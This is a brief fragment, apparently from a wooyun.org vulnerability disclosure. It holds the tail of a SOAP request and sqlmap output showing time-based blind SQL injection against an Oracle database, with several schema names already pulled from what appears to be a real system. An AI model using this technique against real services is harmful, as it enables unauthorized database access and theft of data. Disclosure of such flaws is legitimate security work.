 </web:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[18:21:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:21:35] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:21:35] [INFO] fetching database (schema) names
[18:21:35] [INFO] fetching number of databases
[18:21:35] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:21:37] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[18:21:55] [INFO] adjusting time delay to 1 second due to good response times
4
[18:21:57] [INFO] retrieved: CTXSYS
[18:22:35] [INFO] retrieved: DBSNMP
[18:23:15] [INFO] retrieved: DMSYS
[18:23:45] [INFO] retrieved: EXFSYS
[18:24:22] [INFO] retrieved: JACT32
[18:24:55] [INFO] retrieved: JCMS25
www.wooyun.org